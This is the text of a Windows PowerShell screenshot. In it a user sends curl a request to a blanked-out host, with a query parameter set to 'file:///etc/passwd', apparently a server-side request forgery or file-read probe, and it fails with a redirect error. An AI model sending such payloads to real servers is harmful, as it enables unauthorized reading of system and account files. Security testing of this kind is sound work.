 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell,了解新功能和改进!https://aka.ms/PSWindows
PS C:\Users\XiaoWei\Desktop> curl https:// /?wells=file:///etc/passwd
curl : 无法处理从 HTTP/HTTPS 协议到其他不同协议的重定向。
所在位置 行:1 字符: 1
+ curl https:// /?wells=file:///etc/passwd
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest],WebExce
ption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand